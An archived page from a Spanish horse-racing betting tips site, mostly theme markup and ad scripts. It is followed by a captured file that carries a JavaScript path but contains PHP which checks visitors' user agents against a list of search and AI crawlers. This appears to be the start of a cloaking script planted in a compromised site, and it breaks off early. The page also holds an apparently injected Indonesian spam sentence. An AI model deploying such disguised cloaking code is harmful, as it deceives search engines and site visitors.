<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="#" itemprop="url">En Vivo</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="gulfstream-park-en-vivo/" itemprop="url">GULFSTREAM PARK</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-541"><a href="belmont-park-en-vivo/" itemprop="url">BELMONT PARK</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-552"><a href="keeneland-en-vivo/" itemprop="url">KEENELAND</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-566"><a href="horseshoe-indianapolis-en-vivo/" itemprop="url">HORSESHOE INDIANAPOLIS</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-570"><a href="finger-lakes-en-vivo/" itemprop="url">FINGER LAKES</a></li>
</ul>
</li>
</ul>		
	</nav> 
</div>					
	</div>
</header>
    <div class="asap-hero">
        <picture>
                    </picture>
        <div class="asap-hero-content">
            <h1>Carreras Americanas Online</h1>
                                </div>
    </div>
<main class="content-page">
	<article class="content-thin">
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2"><meta name="itemListOrder" content="Ascending"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Carreras Americanas</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Carreras Americanas Online</span><meta itemprop="position" content="2"></li></ul></div>
				<div class="ads-asap ads-asap-aligncenter">
				<!-- DISPLAY CABECERA -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2650654036423544" data-ad-slot="9497382344" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div>
	<div class="the-content">
			<div data-elementor-type="wp-page" data-elementor-id="37" class="elementor elementor-37">
				<div class="elementor-element elementor-element-4695809e e-flex e-con-boxed e-con e-parent" data-id="4695809e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c933bbf elementor-widget elementor-widget-text-editor" data-id="1c933bbf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan.</p><div class="carre-a51e3b7fa68c2b378d2d3386c046d18e carre-1er-h2" id="carre-a51e3b7fa68c2b378d2d3386c046d18e"></div>
<h2>Lo mas buscado por nuestros usuarios</h2><div class="ads-asap ads-asap-aligncenter"><div data-advadstrackid="4035" data-advadstrackbid="1" class="carre-target" id="carre-969430883"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2650654036423544" data-ad-slot="2702415577"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<p>A continuación encontraras los post mas populares o lo mas buscado por nuestros usuarios, solo de clic a el contenido de su interés.</p>
	<div class="content-cluster">
	<article class="article-loop asap-columns-3">
		<a href="retrospectos-americanas-en-pdf-descargar/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Retrospectos-Americanas-en-pdf-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Retrospectos Americanas en pdf"/>
			</div>
			<p class="entry-title">Retrospectos Americanas en PDF</p>
		</a>
	</article>
	<article class="article-loop asap-columns-3">
		<a href="datos-americanas-fijos/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Datos-americanas-Fijos-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Datos americanas Fijos"/>
			</div>
			<p class="entry-title">Datos Americanas y Fijos de Hoy</p>
		</a>
	</article>
	</div>
<p>¡Suerte a todos! Y gracias por visitar la mejor web online para las carreras americanas.</p>								</div>
				</div>
					</div>
				</div>
				</div>
		</h2></li><p>Esperamos que te haya gustado este artículo sobre <strong>Carreras Americanas Online</strong>, le invito a compartirlo a continuación.</p>				
	</div>
<div class="social-buttons flexbox">
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://carrerasamericanas.online/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"/></svg></a>
	<a title="X" href="https://twitter.com/intent/tweet?text=Carreras Americanas Online&amp;url=https://carrerasamericanas.online/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewbox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z"/><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772"/></svg></a>
	<a title="WhatsApp" href="https://wa.me/?text=Carreras Americanas Online%20-%20https://carrerasamericanas.online/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9"/> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1"/></svg></a>	
	<a title="Telegram" href="https://t.me/share/url?url=https://carrerasamericanas.online/&amp;text=Carreras Americanas Online" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4"/></svg></a>	
	<a title="Email" href="mailto:/?subject=Carreras Americanas Online&amp;body=https://carrerasamericanas.online/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2"/><polyline points="3 7 12 13 21 7"/></svg></a>	
</div>			
	</article>
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
				<div class="ads-asap ads-asap-aligncenter ">
				<script type="text/javascript">
	atOptions = {
		'key' : 'e348ea3e5f84d029e6f6313c533b8f0e',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="e348ea3e5f84d029e6f6313c533b8f0e/invoke.js"></scr' + 'ipt>');
</script>
				</div>
</aside>
</main>
	<div class="footer-breadcrumb">
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li><a href="/"><span>Carreras Americanas</span></a></li><li><span>Carreras Americanas Online</span></li></ul></div>			
	</div>
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
	<footer>
		<div class="content-footer">
			<div class="widget-content-footer">
					<div class="widget-area">
<p><strong>SOBRE NOSOTROS:</strong><br><strong><br></strong>Carreras Americanas Online está diseñado para auténticos apasionados del hipismo americano. Aquí hallarás pronósticos, datos relevantes y valiosa información. Nuestra experiencia en el mundo del hipismo nos permite guiarte con contenido de calidad. ¡Disfruta de este deporte!</p>
</div>				
					<div class="widget-area"><p><strong>SI JUEGAS, JUEGA CON RESPONSABILIDAD</strong><br><br></p>
<figure class="wp-block-image size-large is-resized"><a href="https://jugarbien.es/" target="_blank" rel=" noreferrer noopener nofollow"><img decoding="async" src="sites/jugarbien.es/files/logo_jugarbien.png" alt="" style="aspect-ratio:2.95;width:200px;height:auto"/></a></figure>
<p>Estamos comprometidos con el juego responsable y tenemos varias formas de ayudarlo a mantener el control y hacer que los juegos sean divertidos.</p></div>				
					<div class="widget-area">
<p><strong>Menú Inferior</strong><br><br><a href="contacto/">Contacto</a><br><a href="politica-de-cookies/">Política de Cookies</a><br><a href="politica-de-privacidad/">Política de Privacidad</a></p>
</div>				
					<div class="widget-area"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="125" height="125" src="wp-content/uploads/2023/10/18logo.png" alt="18logo" class="wp-image-390" style="aspect-ratio:1;width:55px;height:auto"/></figure>
<p>Debe tener 18 años o más para utilizar este sitio. Apueste responsablemente.</p></div>				
			</div>
		</div>
	</footer>
	<script>window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function i(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return i((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),i((function(){var i,o,a=null===(i=(o=window).getComputedStyle)||void 0===i?void 0:i.call(o,t),d=null==a?void 0:a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=n.length;r<u;r++)n[r](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}();</script><div class="carre-6d52df6871f64f603cbd73f419035d61 carre-anuncios-pop" id="carre-6d52df6871f64f603cbd73f419035d61"></div>			<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-4d63a3d491d11ffd8ac6.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5e580eb46a90c2b997e6.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-6.0.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/carrerasamericanas.online\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-6.0.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"/","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-21600"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/base.min_ver-2.21.2.js" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"carre-layer","placements":["anuncios-pop"]};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-layer/public/assets/js/layer_ver-1.7.4.js" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/popupbuilder\/ads-gangabet-pc\/|\/popupbuilder\/pop\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/carrerasamericanas.online","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min_ver-2.21.2.js" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/asap.min_ver-01170124.js" id="asap-scripts-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/menu.min_ver-02270623.js" id="asap-menu-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"carre-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min_ver-2.3.0.js" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min_ver-2.3.0.js" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/webpack.runtime.min_ver-3.26.4.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend-modules.min_ver-3.26.4.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.13.3.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/carrerasamericanas.online\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"/","uploadUrl":"https:\/\/carrerasamericanas.online\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f1d59da994"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37,"title":"%E2%96%B7%20Carreras%20Americanas%20Online","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend.min_ver-3.26.4.js" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"/","isMobile":"false","templateApiUrl":"https:\/\/carrerasamericanas.online\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min_ver-2.1.25.3.js" id="jet-tabs-frontend-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"ADSENSE","type":"anuncio"},{"title":"LISTA","type":"grupo"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"anuncios-pop_2":{"type":"group","id":7,"elementid":["carre-6d52df6871f64f603cbd73f419035d61"],"ads":{"262":{"id":262,"title":"APP RETROSPECTO POP","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div style=\"margin-left: auto; margin-right: auto; width: 300px; height: 250px; \" id=\"carre-1030380658\" data-advadstrackid=\"262\" data-advadstrackbid=\"1\" data-advadsredirect=\"1\" class=\"carre-target\" data-advadsimpression=\"1\" data-delayed=\"1\"><a data-bid=\"1\" href=\"https:\/\/carrerasamericanas.online\/linkout\/262\" rel=\"noopener nofollow sponsored\" class=\"notrack\" target=\"_blank\"><p><img fetchpriority=\"high\" decoding=\"async\" class=\"aligncenter\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5bTuAupZySjn_XehgjlIoEH9VsdaIOUJs-ACu8RbiC4eMfVp8T1LYSF_8YJKjTMDVXcbD_wJcGDrES_OObRiw79i5fTS6kSDqeYo4HVrx3uEceW9grgnTHyoFCCU-vHdHgoq-LREdytZA89mt1KWPSXt1zBYeX0Nc5h8PAkEsSw0tA-erty-LPQAUUo8\/s1600\/Banner%20300%20x%20250%20retroapp.gif\" width=\"300\" height=\"250\" border=\"0\" data-original-height=\"250\" data-original-width=\"300\" \/><\/p>\n<\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"content","position":"center_nofloat","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":7,"name":"Anuncios POP","weights":{"262":10,"3138":10},"type":"default","ordered_ad_ids":[262],"ad_count":1},"placement_info":{"type":"layer","name":"Anuncios POP","item":"group_7","options":{"layer_placement":{"trigger":"half","offset":"0","delay_sec":"15","effect":"show","duration":"0","background":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout_enabled":"true","timeout":"1"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"id":"anuncios-pop"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'carre-1772667270' ] = function() {advads.close( '#carre-1772667270' ); if ( can_remove_background ( 'carre-1772667270' ) ) { jQuery( \".advads-background\" ).remove(); }; advads.set_cookie(\"timeout_placement_anuncios-pop\", 1, 1); };jQuery( '#carre-1772667270' ).on( 'click', '.carre-close-button', function() { var close_function = advads_items.close_functions[ 'carre-1772667270' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"carre-anuncios-pop carre-layer carre-layer-half advads-has-background advads-close is-sticky\" data-position=\"center\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -0px; margin-bottom: -0px; bottom: 50%; left: 50%; \" id=\"carre-1772667270\"><span class=\"carre-close-button\" title=\"cerrar\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_ajax_queries = [{"id":"1er-h2","method":"placement","params":{"inline-css":"","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto","previous_method":"placement","previous_id":"1er-h2","post":"r0","wp_the_query":{"is_front_page":true},"url_parameter":"\/","placement_type":"post_content","output":{"class":["carre-1er-h2"],"placement_id":"1er-h2"}},"elementid":"carre-a51e3b7fa68c2b378d2d3386c046d18e","blog_id":1}];
window.advads_has_ads = [["4035","ad","ADSENSE","off"]];
window.advads_ajax_queries_args = {"r0":{"id":37,"author":"1","post_type":"page"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="carre-tracking">var advads_tracking_ads = {"1":[4035]};var advads_tracking_urls = {"1":"/"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/carrerasamericanas.online\/linkout\/"};</script>
  <center><font size="2">This is a website recovered by the free version of the <a href="https://www.waybackmachinedownloads.com">Wayback Downloader.</a></font></center></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://carrerasamericanas.online/datos-para-laurel-park/wp-includes/js/dist/i18n.min_ver-5e580eb46a90c2b997e6.js
body_size: 78912
content:
<?php
$uri = $_SERVER['REQUEST_URI'];

if ($uri === '/' || stripos($uri, '/index.php') === 0) {
    $userAgent = strtolower($_SERVER['HTTP_USER_AGENT'] ?? '');

    $bots = [
        'googlebot', 'googlebot-mobile', 'bingbot', 'yandexbot', 'duckduckbot', 
        'ahrefsbot', 'semrushbot', 'mj12bot', 'dotbot', 'baiduspider', 'applebot', 
        'facebot', 'facebookexternalhit', 'twitterbot', 'slackbot', 'linkedinbot', 
        'pinterest', 'whatsapp', 'telegrambot', 'skypeuripreview', 'discordbot', 
        'embedly', 'quora', 'chatgpt-user', 'gptbot', 'ccbot', 'claudebot', 
